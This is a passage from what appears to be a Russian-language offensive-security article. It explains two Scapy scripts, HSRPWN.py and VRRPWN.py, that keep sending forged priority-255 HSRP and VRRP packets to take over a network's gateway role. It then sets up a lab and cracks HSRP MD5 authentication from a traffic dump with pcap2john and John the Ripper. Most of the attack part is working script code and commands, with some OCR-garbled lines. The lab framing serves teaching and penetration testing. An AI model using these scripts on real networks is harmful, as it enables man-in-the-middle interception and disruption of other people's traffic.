Парсить введенные параметры будет parser.parse\_args(). Результат выполнения функции запишется в переменную args.

#### def take\_arguments():

parser = argparse.ArgumentParser()

parser.add\_argument("--interface", dest="interface", type=str,

required=True, help="Select your network interface") parser.add\_argument("--group", dest="group", type=int, required= True, help="Choose HSRP group ID value")

parser.add\_argument("--ip", dest="attackerip", type=str, required =True, help="Specify your IP address") parser.add\_argument("--vip", dest="vip", type=str, required=True,

help="Specify HSRP Virtual IP address") parser.add\_argument("--auth", dest="auth", type=str, required= True, help="Enter the auth HSRP passphrase")



В функции *inject* происходит сборка инъекции HSRP-пакета с наибольшим значением приоритета 255. Значения для переменных внутри слоев пакетов извлекаются из указанных значений аргументов пользователем args.\*. При этом:

- в переменной L2frame собирается Ethernet-фрейм;
- в переменной L3packet собирается сетевой пакет с IP-адресом источника и IP-адресом назначения. TTL будет равен 1. Если отправишь пакет не с этим TTL — маршрутизаторы отбросят его;
- в переменной UDP\_layer создается UDP-слой с портом источника 1985 и портом назначения 1985;
- в переменной evil\_hsrp создается вредоносный HSRP-пакет со значением приоритета 255, номером группы HSRP, значением виртуального IP-адреса и ключом аутентификации;
- в переменной crafted собирается сам пакет с кадром, сетевым IPпакетом, слоем UDP и самим протоколом HSRP.

#### def inject(interface, group, attackerip, vip, auth):  $L2$ frame = Ether() L3packet = IP(src=args.attackerip, dst=HSRPMulticastAddr, ttl=1) UDP layer =  $UDP(sport=1985, dport=1985)$ evil hsrp = HSRP(group=args.group, priority=255, virtualIP=args. vip, auth=args.auth)

crafted = L2frame / L3packet / UDP layer / evil hsrp sendp(crafted, iface=args.interface, inter=3, loop=1, verbose=1)

Далее с помощью метода sendp собранный пакет через каждые три секунды отправляется с указанного пользователем интерфейса. Работу скрипта ни в коем случае нельзя прекращать: если он упадет, пакеты перестанут рассылаться, легитимные маршрутизаторы признают наше устройство «погибшим» и перестроят свои роли в домене.

В конце скрипта вызываем функции take\_arguments и inject.

#### $args = take arguments()$

inject(args.interface, args.group, args.attackerip, args.vip, args.  $auth)$ 

#### **VRRPWN.py**

Здесь почти все то же самое, что и с HSRPWN.py, но имеются и некоторые ОТЛИЧИЯ.

Импортируем модуль для работы с протоколом VRRP:

#### from scapy.layers.vrrp import \*

В переменной VRRPMulticastAddr указывается IP-адрес мультикастовой рассылки 224.0.0.18:

#### $VRRPMulticastAddr = "224.0.0.18"$

Функция take\_arguments будет обрабатывать введенные пользователем входящие параметры:

- интерфейс, с которого будут отправляться пакеты (переменная interface);
- номер группы HSRP (переменная group);
- IP-адрес атакующего (переменная attackerip);
- виртуальный IP-адрес домена HSRP (переменная vip).

#### def take\_arguments():

parser = argparse.ArgumentParser()

parser.add\_argument("--interface", dest="interface", type=str, required=True, help="Select your network interface")

parser.add\_argument("--group", dest="group", type=int, required= True, help="Choose VRRP group ID value") parser.add\_argument("--ip", dest="attackerip", type=str, required

=True, help="Specify your IP address") parser.add\_argument("--vip", dest="vip", type=str, required=True,

help="Specify VRRP Virtual IP address")  $args = parser.parse_{args()}$ 

Что тут происходит:

return args

• В L2frame собирается Ethernet-фрейм.

- В L3packet собирается IP-пакет с IP-адресом источника и IP-адресом назначения. TTL будет равен 255. Если отправишь пакет не с этим TTL маршрутизаторы отбросят его.
- В evil\_vrrp создается вредоносный VRRP-пакет со значением приори-
- тета 255, номером группы VRRP и значением виртуального IP-адреса. • В crafted собирается сам пакет с кадром, сетевым IP-пакетом и самим протоколом VRRP.

#### def inject(interface, group, attackerip, vip):

 $L2$ frame = Ether() L3packet = IP(src=args.attackerip, dst=VRRPMulticastAddr, ttl=255

 $\overline{\mathcal{L}}$ evil vrrp = VRRP(vrid=args.group, priority=255, addrlist=args.vip  $\mathcal{C}$ 

crafted = L2frame / L3packet / evil\_vrrp sendp(crafted, iface=args.interface, inter=3, loop=1, verbose=1)



#### **INFO**

В данном скрипте нет слоя протоколов транспортного уровня. VRRP работает исключительно на сетевом уровне и не реализован поверх стека протоколов TCP/IP.

В конце скрипта вызываем функции take\_arguments и inject:

#### $args = take_{arguments()$

inject(args.interface, args.group, args.attackerip, args.vip)

#### Виртуальная лаборатория

Чтобы показать эксплуатацию на практике, я подготовил небольшой лабораторный стенд.



#### Взаимодействие сети на логическом уровне



#### IP-адресация стенда

Здесь:

- $\cdot$  Dustup  $-$  это FTP-сервер;
- **Kali** выступает в качестве атакующей машины;
- Radiant клиентская машина с Windows 10 LTSC;
- $\cdot$  SW2  $\text{M}$  SW4  $-$  коммутаторы Cisco vIOS;
- **R1** и  $R2$  маршрутизаторы Cisco vIOS.

#### **Домен HSRP**

Мы будем использовать версию HSRPv1.



#### Домен VRRP

На этом стенде используется версия VRRPv2.



#### Взлом MD5-аутентификации

Virtual IP Address: 10.1.1.254 MD5 Authentication TLV: Type=4 Len=28

Доступ к доменам FHRP может быть защищен аутентификацией. В большинстве случаев используется MD5-аутентификация. Я покажу, как можно сбрутить пароль, при этом получив хеш из дампа сетевого трафика.

Frame 23: 92 bytes on wire (736 bits), 92 bytes captured (736 bits) Ethernet II, Src: All-HSRP-routers\_01 (00:00:0c:07:ac:01), Dst: IPv4mcast\_02 (01:00:5e:00:00:02) Internet Protocol Version 4, Src: 10.1.1.100, Dst: 224.0.0.2<br>User Datagram Protocol, Src Port: 1985, Dst Port: 1985 Cisco Hot Standby Router Protocol Version: 0 Op Code: Hello (0) State: Active (16) Hellotime: Default (3) Holdtime: Default (10) Priority: 100 Group: 1 Reserved: 0 Authentication Data: Non-Default ()



Сохраняем дамп трафика в файл hsrp encrypted.pcap. Далее используем утилиту pcap2john и подаем ей на вход дамп трафика HSRP с хешами.

necreas1ng@Mercy:~\$ pcap2john hsrp\_encrypted.pcap



Копируем хеши в отдельный файл hsrp\_md5\_hashes.txt и с помощью John The Ripper начинаем перебирать пароли, указав словарь через параметр --wordlist. JTR сам определит тип хеша, находящийся в файле.

necreas1ng@Mercy:~\$ john hsrp\_md5\_hashes.txt --wordlist=/usr/share/ wordlists/rockyou.txt



Пароль от домена HSRP - admin. Теперь разберем такой же кейс с доменом VRRP.

